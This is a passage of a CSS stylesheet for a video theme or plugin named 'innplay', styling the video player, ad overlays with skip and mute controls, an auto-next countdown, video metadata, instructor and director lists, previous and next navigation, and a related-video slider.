  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-lightbox-content .video-image .video-icon a:hover:before,
.single-innplay_video .video-image .video-icon a:hover:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-lightbox-content .video-image .video-icon a:hover:after,
.single-innplay_video .video-image .video-icon a:hover:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms;
          animation: sonarEffect 1.3s ease-out 75ms;
}
.innplay-lightbox-content .video-image .video-icon a:before,
.single-innplay_video .video-image .video-icon a:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-weight: 900;
  position: absolute;
  left: 20px;
  top: 0;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-lightbox-content .video-image .video-icon a:after,
.single-innplay_video .video-image .video-icon a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.innplay-lightbox-content .video-image .player-wrapper video,
.single-innplay_video .video-image .player-wrapper video {
  opacity: 0;
}
.innplay-lightbox-content .video-image .player-wrapper .mejs__container video,
.single-innplay_video .video-image .player-wrapper .mejs__container video {
  opacity: 1;
}
.innplay-lightbox-content .video-image .player-wrapper .media-wrapper,
.single-innplay_video .video-image .player-wrapper .media-wrapper {
  position: relative;
  height: 0;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
}
.innplay-lightbox-content .video-image .player-wrapper .media-wrapper.ratio-169,
.single-innplay_video .video-image .player-wrapper .media-wrapper.ratio-169 {
  padding-bottom: 56.25%;
}
.innplay-lightbox-content .video-image .player-wrapper .media-wrapper.ratio-43,
.single-innplay_video .video-image .player-wrapper .media-wrapper.ratio-43 {
  padding-bottom: 75%;
}
.innplay-lightbox-content .video-image .player-wrapper iframe,
.single-innplay_video .video-image .player-wrapper iframe {
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
}
.innplay-lightbox-content .video-ads-wrap,
.single-innplay_video .video-ads-wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 2147483646;
}
.innplay-lightbox-content .video-ads-wrap.ads-hide,
.single-innplay_video .video-ads-wrap.ads-hide {
  display: none;
}
.innplay-lightbox-content .video-ads-wrap .video-skip-ad,
.single-innplay_video .video-ads-wrap .video-skip-ad {
  position: absolute;
  bottom: 30px;
  right: 30px;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  height: 46px;
  line-height: 44px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 99;
}
.innplay-lightbox-content .video-ads-wrap .video-skip-ad.skip-active:hover,
.single-innplay_video .video-ads-wrap .video-skip-ad.skip-active:hover {
  cursor: pointer;
}
.innplay-lightbox-content .video-ads-wrap .video-skip-ad.skip-active .skip-ad-skip,
.single-innplay_video .video-ads-wrap .video-skip-ad.skip-active .skip-ad-skip {
  display: block;
}
.innplay-lightbox-content .video-ads-wrap .video-skip-ad.skip-active .skip-ad-countdown,
.single-innplay_video .video-ads-wrap .video-skip-ad.skip-active .skip-ad-countdown {
  display: none;
}
.innplay-lightbox-content .video-ads-wrap .skip-ad-skip,
.single-innplay_video .video-ads-wrap .skip-ad-skip {
  display: none;
  padding: 0 15px;
}
.innplay-lightbox-content .video-ads-wrap .skip-ad-skip i,
.single-innplay_video .video-ads-wrap .skip-ad-skip i {
  padding-left: 6px;
}
.innplay-lightbox-content .video-ads-wrap .skip-ad-countdown,
.single-innplay_video .video-ads-wrap .skip-ad-countdown {
  display: block;
  padding: 0 15px;
}
.innplay-lightbox-content .video-ads-wrap .skip-ad-countdown .skip-ad-time,
.single-innplay_video .video-ads-wrap .skip-ad-countdown .skip-ad-time {
  color: #fe2854;
}
.innplay-lightbox-content .video-ads-wrap .skip-ad-thumb,
.single-innplay_video .video-ads-wrap .skip-ad-thumb {
  background-size: cover;
  background-position: center center;
  width: 70px;
}
.innplay-lightbox-content .video-ads-wrap .ad-type-image,
.single-innplay_video .video-ads-wrap .ad-type-image {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: 100%;
  max-width: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.innplay-lightbox-content .video-ads-wrap .ad-type-video,
.single-innplay_video .video-ads-wrap .ad-type-video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: 100%;
  max-width: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.innplay-lightbox-content .video-ads-wrap .video-ad-countdown,
.single-innplay_video .video-ads-wrap .video-ad-countdown {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #fff;
  padding: 0 8px;
  background-color: rgba(0, 0, 0, 0.3);
}
.innplay-lightbox-content .video-ads-wrap .video-ad-mute,
.single-innplay_video .video-ads-wrap .video-ad-mute {
  position: absolute;
  top: 20px;
  left: 75px;
  color: #fff;
  padding: 0 6px;
  background-color: rgba(0, 0, 0, 0.3);
}
.innplay-lightbox-content .video-ads-wrap .video-ad-mute:hover,
.single-innplay_video .video-ads-wrap .video-ad-mute:hover {
  cursor: pointer;
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.innplay-lightbox-content .video-ads-wrap .video-ad-mute.active:before,
.single-innplay_video .video-ads-wrap .video-ad-mute.active:before {
  content: "\f026";
}
.innplay-lightbox-content .video-ads-wrap .video-ad-mute:before,
.single-innplay_video .video-ads-wrap .video-ad-mute:before {
  content: "\f028";
  font-family: FontAwesome;
}
.innplay-lightbox-content .video-ads-wrap .video-ad-remain,
.single-innplay_video .video-ads-wrap .video-ad-remain {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #fff;
  padding: 0 8px;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 9;
}
.innplay-lightbox-content .video-ads-loading,
.single-innplay_video .video-ads-loading {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.9);
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 2147483647;
  display: none;
}
.innplay-lightbox-content .video-ads-loading.ads-loading-show,
.single-innplay_video .video-ads-loading.ads-loading-show {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.innplay-lightbox-content .video-player-data,
.single-innplay_video .video-player-data {
  display: none;
}
.innplay-lightbox-content .video-player-data.active-item,
.single-innplay_video .video-player-data.active-item {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.innplay-lightbox-content .ima-adContainer,
.single-innplay_video .ima-adContainer {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 4;
}
.innplay-lightbox-content .ima-adContainer > div,
.single-innplay_video .ima-adContainer > div {
  width: 100% !important;
}
.innplay-lightbox-content .ima-adContainer.ads-hide,
.single-innplay_video .ima-adContainer.ads-hide {
  display: none;
}
.innplay-lightbox-content .ima-adContainer .video-ad-countdown,
.single-innplay_video .ima-adContainer .video-ad-countdown {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #fff;
  padding: 0 8px;
  background-color: rgba(0, 0, 0, 0.3);
  display: none;
  z-index: 9;
}
.innplay-lightbox-content .ima-adContainer .video-ad-mute,
.single-innplay_video .ima-adContainer .video-ad-mute {
  position: absolute;
  top: 20px;
  left: 75px;
  color: #fff;
  padding: 0 6px;
  display: none;
  z-index: 9;
  background-color: rgba(0, 0, 0, 0.3);
}
.innplay-lightbox-content .ima-adContainer .video-ad-mute:hover,
.single-innplay_video .ima-adContainer .video-ad-mute:hover {
  cursor: pointer;
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.innplay-lightbox-content .ima-adContainer .video-ad-mute.active:before,
.single-innplay_video .ima-adContainer .video-ad-mute.active:before {
  content: "\f026";
}
.innplay-lightbox-content .ima-adContainer .video-ad-mute:before,
.single-innplay_video .ima-adContainer .video-ad-mute:before {
  content: "\f028";
  font-family: FontAwesome;
}
.innplay-lightbox-content .ima-adContainer .video-skip-ad,
.single-innplay_video .ima-adContainer .video-skip-ad {
  position: absolute;
  bottom: 20px;
  left: 20px;
  color: #fff;
  padding: 0 8px;
  background-color: rgba(0, 0, 0, 0.3);
  display: none;
  z-index: 9;
}
.innplay-lightbox-content .ima-adContainer .video-skip-ad:hover,
.single-innplay_video .ima-adContainer .video-skip-ad:hover {
  cursor: pointer;
}
.innplay-lightbox-content .ima-adContainer .video-skip-ad.active,
.single-innplay_video .ima-adContainer .video-skip-ad.active {
  display: block;
}
.innplay-lightbox-content .innplay-video-player.ads-active .video-ad-countdown,
.innplay-lightbox-content .innplay-video-player.ads-active .video-ad-mute,
.single-innplay_video .innplay-video-player.ads-active .video-ad-countdown,
.single-innplay_video .innplay-video-player.ads-active .video-ad-mute {
  display: block;
}
.innplay-lightbox-content .innplay-video-player.ads-non-linear .video-ad-mute,
.single-innplay_video .innplay-video-player.ads-non-linear .video-ad-mute {
  display: none;
}
.innplay-lightbox-content .video-auto-next-wrap,
.single-innplay_video .video-auto-next-wrap {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  z-index: 9;
}
.innplay-lightbox-content .video-auto-next-wrap.active,
.single-innplay_video .video-auto-next-wrap.active {
  display: block;
}
.innplay-lightbox-content .video-auto-next-wrap:before,
.single-innplay_video .video-auto-next-wrap:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content {
  position: absolute;
  width: 100%;
  padding: 10px;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-label,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-label {
  color: rgba(255, 255, 255, 0.7);
  text-transform: uppercase;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-title,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-title {
  color: #fff;
  font-size: 20px;
  margin-bottom: 20px;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progress-time-wrap,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .progress-time-wrap {
  display: block;
  width: 68px;
  height: 68px;
  margin: 0 auto;
  position: relative;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progess-time-remain,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .progess-time-remain {
  color: #fe2854;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progess-time.active .progress-time-circle,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .progess-time.active .progress-time-circle {
  -webkit-animation: countdownTimer 10s linear infinite forwards;
          animation: countdownTimer 10s linear infinite forwards;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progess-time .progress-time-circle,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .progess-time .progress-time-circle {
  fill: rgba(255, 255, 255, 0.2);
  stroke-dasharray: 113.04px;
  stroke-dashoffset: 0px;
  stroke-linecap: round;
  stroke-width: 2px;
  stroke: white;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
  -webkit-transform-origin: center;
          transform-origin: center;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-cancel,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-cancel {
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  margin-top: 15px;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-cancel:hover,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-cancel:hover {
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 767px) {
  .innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progress-time-wrap,
  .innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progess-time,
  .single-innplay_video .video-auto-next-wrap .video-auto-next-content .progress-time-wrap,
  .single-innplay_video .video-auto-next-wrap .video-auto-next-content .progess-time {
    width: 48px;
    height: 48px;
  }
  .innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-title,
  .single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-title {
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-cancel,
  .single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-cancel {
    margin-top: 10px;
  }
}

.single-video-category a {
  background-color: #2dd4de;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  padding: 0 10px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .single-video-category a {
    font-size: 10px;
  }
}
.single-video-category a:hover {
  color: #fff;
}

.single-video-title {
  font-size: 28px;
}
@media screen and (max-width: 991px) {
  .single-video-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-video-title {
    font-size: 18px;
  }
}

.single-video-meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top {
    display: block;
  }
}
.single-video-meta-top .single-video-meta-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  margin-bottom: -8px;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top .single-video-meta-left {
    margin-bottom: 5px;
  }
}
.single-video-meta-top .single-video-meta-left > div {
  margin-right: 15px;
  position: relative;
}
.single-video-meta-top .single-video-meta-left > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-video-meta-top .single-video-meta-left > div:last-child:after {
  display: none;
}
.single-video-meta-top .single-video-view {
  font-weight: 500;
}
.single-video-meta-top .post-views-count {
  color: #333333;
}
.single-video-meta-top .post-views-count .post-views-label {
  display: none;
}
.single-video-meta-top .post-views-count i {
  display: none;
}
.single-video-meta-top .single-video-date i {
  display: none;
}
.single-video-meta-top .single-video-meta-right {
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.single-video-meta-top .single-video-rating {
  width: 180px;
  margin-right: 20px;
}
.single-video-meta-top .single-video-rating .post-vote-label {
  display: none;
}
.single-video-meta-top .single-video-rating .post-like-unit,
.single-video-meta-top .single-video-rating .post-dislike-unit {
  display: none;
}
.single-video-meta-top .single-video-rating .post-dislike {
  margin-left: auto;
}
.single-video-meta-top .single-video-share {
  background-color: #eeeeee;
  height: 32px;
  line-height: 32px;
  border-radius: 3px;
  padding: 0 12px;
  margin: 0 5px;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top .single-video-share {
    font-size: 0;
    line-height: 40px;
  }
}
.single-video-meta-top .single-video-share:hover {
  cursor: pointer;
}
.single-video-meta-top .single-video-share > i {
  margin-right: 5px;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top .single-video-share > i {
    margin-right: 0;
  }
}
.single-video-meta-top .single-video-share .video-social-share {
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  width: 100%;
  background-color: #eee;
  z-index: 99;
}
.single-video-meta-top .single-video-share .video-social-share .social-share {
  list-style: none;
  margin: 0;
  padding: 0;
}
.single-video-meta-top .single-video-share .video-social-share .social-share__label {
  display: none !important;
}
.single-video-meta-top .single-video-share .video-social-share .social-share li {
  display: block;
  text-align: center;
  font-size: 14px;
}
.single-video-meta-top .single-video-share .video-social-share .social-share a {
  width: auto;
  border-radius: 0;
}
.single-video-meta-top .single-video-screenshots {
  background-color: #eeeeee;
  height: 32px;
  line-height: 32px;
  border-radius: 3px;
  padding: 0 12px;
  margin: 0 5px;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top .single-video-screenshots {
    font-size: 0;
    line-height: 40px;
  }
}
.single-video-meta-top .single-video-screenshots:hover {
  cursor: pointer;
}
.single-video-meta-top .single-video-screenshots i {
  margin-right: 5px;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .single-video-meta-top .single-video-screenshots i {
    margin-right: 0;
  }
}

.single-video-meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.single-video-meta-bottom .single-video-meta-left img {
  border-radius: 50%;
  max-width: 60px;
}
@media screen and (max-width: 767px) {
  .single-video-meta-bottom .single-video-meta-left img {
    max-width: 40px;
  }
}
.single-video-meta-bottom .single-video-meta-right {
  padding-left: 15px;
}
.single-video-meta-bottom .single-video-meta-right-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.single-video-meta-bottom .single-video-meta-right-bottom > div {
  margin-right: 20px;
}
.single-video-meta-bottom .single-video-meta-right-bottom > div:last-child {
  margin-right: 0;
}
.single-video-meta-bottom .single-video-author {
  margin-top: 3px;
}
@media screen and (max-width: 767px) {
  .single-video-meta-bottom .single-video-author {
    margin-top: -3px;
  }
}
.single-video-meta-bottom .single-video-author i {
  display: none;
}
.single-video-meta-bottom .single-video-author a {
  color: #333333;
  font-weight: 500;
}
.single-video-meta-bottom .single-video-author a:hover {
  color: #fe2854;
}
.single-video-meta-bottom .single-video-author-count i {
  margin-right: 5px;
}

.single-video-instructor {
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
}
.single-video-instructor h5 {
  padding-bottom: 5px;
  font-size: 16px;
}

.single-video-instructor-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-video-instructor-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 991px) {
  .single-video-instructor-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .single-video-instructor-item {
    width: 50%;
  }
}
.single-video-instructor-item .single-video-instructor-item-avatar {
  width: 60px;
  height: 60px;
  background-size: 100% auto;
  background-position: center center;
  border-radius: 50%;
  -webkit-box-flex: 60px;
      -ms-flex: 60px 0 0px;
          flex: 60px 0 0;
}
.single-video-instructor-item .single-video-instructor-item-meta {
  padding-left: 10px;
}
.single-video-instructor-item .single-video-instructor-item-meta h6 {
  margin: 8px 0;
}
.single-video-instructor-item .single-video-instructor-item-meta a {
  color: #333333;
}
.single-video-instructor-item .single-video-instructor-item-meta a:hover {
  color: #fe2854;
}

.single-video-director {
  padding: 20px 0 30px;
  margin: 30px 0 0;
  border-top: 1px solid #e5e5e5;
}
.single-video-director h5 {
  padding-bottom: 5px;
  font-size: 16px;
}

.single-video-director-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-video-director-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 991px) {
  .single-video-director-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .single-video-director-item {
    width: 50%;
  }
}
.single-video-director-item .single-video-director-item-avatar {
  width: 60px;
  height: 60px;
  background-size: 100% auto;
  background-position: center center;
  border-radius: 50%;
}
.single-video-director-item .single-video-director-item-meta {
  padding-left: 10px;
}
.single-video-director-item .single-video-director-item-meta h6 {
  margin: 8px 0;
}
.single-video-director-item .single-video-director-item-meta a {
  color: #333333;
}
.single-video-director-item .single-video-director-item-meta a:hover {
  color: #fe2854;
}

.post-rating-count {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mejs__fill-container {
  position: absolute;
  width: 100%;
  height: 100% !important;
  top: 0;
  left: 0;
}
.mejs__fill-container #video-player_html5 {
  position: absolute;
  width: 100% !important;
  height: 100%;
  top: 0;
  left: 0;
}

.video-player-container.floating-video.ratio-169 {
  padding-bottom: 56.25%;
}
.video-player-container .video-player-wrap {
  background-color: #000;
  position: relative;
}
.video-player-container .video-player-wrap.server-youtube .video-toggle-fullscreen {
  bottom: 0;
  right: 11px;
  height: 36px;
  width: 36px;
  line-height: 36px;
  font-size: 0;
}
.video-player-container .video-player-wrap.server-youtube .video-toggle-fullscreen:before {
  font-size: 14px;
  margin: 0;
}
.video-player-container .video-player-wrap.server-vimeo .video-toggle-fullscreen {
  border-radius: 2px;
  bottom: 16px;
  right: 16px;
  line-height: 20px;
  width: 90px;
  height: 20px;
  padding: 0 10px;
}
@media screen and (max-width: 767px) {
  .video-player-container .video-player-wrap.server-vimeo .video-toggle-fullscreen {
    width: 45px;
    font-size: 0;
  }
}
@media screen and (max-width: 767px) {
  .video-player-container .video-player-wrap.server-vimeo .video-toggle-fullscreen:before {
    font-size: 14px;
    margin-right: 0;
  }
}
.video-player-container .video-player-wrap.server-selfhost .video-toggle-fullscreen {
  height: 40px;
  width: 32px;
  line-height: 40px;
  z-index: 9;
  font-size: 0;
  bottom: 0;
  right: 10px;
  opacity: 0;
}
.video-player-container .video-player-wrap.server-selfhost .video-toggle-fullscreen:before {
  font-size: 14px;
  margin: 0;
}
.video-player-container .video-player-wrap.ads-fullscreen {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 2147483646;
  padding: 0;
  background-color: #000;
  right: 0;
  bottom: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.video-player-container .video-player-wrap.ads-fullscreen .video-float {
  display: none;
}
.video-player-container .video-player-wrap.ads-fullscreen .video-player-content {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.video-player-container .video-toggle-fullscreen {
  position: absolute;
  color: #fff;
  opacity: 0;
  background-color: #fe2854;
  font-size: 14px;
  text-align: center;
}
.video-player-container .video-toggle-fullscreen:hover {
  cursor: pointer;
  opacity: 1;
}
.video-player-container .video-toggle-fullscreen.active:before {
  content: '\f066';
}
.video-player-container .video-toggle-fullscreen:before {
  content: '\f0b2';
  font-family: fontAwesome;
  margin-right: 3px;
}
.video-player-container .ads-muted-control {
  position: absolute;
  top: 30px;
  left: 20px;
  color: #fe2854;
  z-index: 999;
}
.video-player-container .ads-muted-control.active:before {
  content: '\f026';
}
.video-player-container .ads-muted-control:before {
  content: '\f028';
  font-family: fontAwesome;
}
.video-player-container .video-float {
  display: none;
}
.video-player-container .video-float__title {
  width: calc(100% - 80px);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.video-player-container .video-float__actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 80px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.video-player-container .video-float__close:hover {
  cursor: pointer;
}

.single-video-content {
  max-height: 100px;
  position: relative;
  overflow: hidden;
  padding-left: 75px;
  padding-top: 15px;
}
@media screen and (max-width: 767px) {
  .single-video-content {
    max-height: 90px;
    padding-left: 55px;
  }
}
.single-video-content.active {
  max-height: none;
}

.single-video-content-toggle {
  padding-left: 75px;
  text-align: left;
  margin-top: 15px;
}
@media screen and (max-width: 767px) {
  .single-video-content-toggle {
    padding-left: 55px;
  }
}
.single-video-content-toggle .single-video-content-btn {
  background-color: #eeeeee;
  height: 32px;
  line-height: 32px;
  border-radius: 3px;
  padding: 0 12px;
  display: inline-block;
}
.single-video-content-toggle .single-video-content-btn:hover {
  cursor: pointer;
}

.single-video-tag {
  padding: 20px 0 30px 75px;
}
@media screen and (max-width: 767px) {
  .single-video-tag {
    padding: 20px 0 30px 55px;
  }
}
.single-video-tag i {
  margin-right: 10px;
}

.single-video-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 30px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-video-nav {
    display: block;
  }
}
.single-video-nav .video-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.single-video-nav .single-video-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.single-video-nav .video-nav-thumb {
  position: relative;
}
.single-video-nav .video-nav-thumb img {
  max-width: 110px;
}
.single-video-nav .video-nav-duration {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
}
.single-video-nav .video-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
.single-video-nav .video-nav-title {
  margin: 8px 0;
}
.single-video-nav .video-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}
.single-video-nav .video-nav-info > div {
  margin-right: 15px;
  position: relative;
}
.single-video-nav .video-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-video-nav .video-nav-info > div:last-child {
  margin-right: 0;
}
.single-video-nav .video-nav-info > div:last-child:after {
  display: none;
}
.single-video-nav .single-video-prev {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-video-nav .single-video-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-video-nav .single-video-prev .video-nav-meta {
  padding-left: 10px;
}
.single-video-nav .single-video-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-video-nav .single-video-next {
    width: 100%;
  }
}
.single-video-nav .single-video-next .single-video-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-video-nav .single-video-next .video-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-video-nav .single-video-next .video-nav-meta {
  padding-right: 10px;
}

.single-related-video {
  padding-top: 30px;
  position: relative;
  overflow: hidden;
}
.single-related-video .related-title {
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .single-related-video .related-title {
    font-size: 20px;
  }
}
.single-related-video .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}
.single-related-video .video-item {
  padding: 0 10px;
}
.single-related-video .video-item:focus {
  outline: none;
}
.single-related-video .innplay-slick {
  display: none;
}
.single-related-video .innplay-slick.slick-initialized {
  display: block;
}
.single-related-video .slick-arrow.slick-prev, .single-related-video .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-related-video .slick-arrow.slick-prev:before, .single-related-video .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-related-video .slick-arrow.slick-prev:hover, .single-related-video .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.single-related-video .slick-arrow.slick-prev:hover:before, .single-related-video .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-related-video .slick-arrow.slick-prev {
  right: 45px;
}
.single-related-video .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-related-video .slick-arrow.slick-next {
  right: 10px;
}
.single-related-video .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.single-video-toolbar {
  margin-bottom: 20px;
}

.video-toolbar {
  position: relative;
  -webkit-box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.16);
  padding: 20px 30px;
}
@media screen and (max-width: 767px) {
  .video-toolbar {
    padding: 10px 15px;
  }
}
.video-toolbar-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.video-toolbar .toolbar-action {
  padding: 0 12px;
  margin: 0 5px;
}
.video-toolbar .toolbar-action:hover {
  cursor: pointer;
}
.video-toolbar .toolbar-action.active {
  color: #fe2854;
}
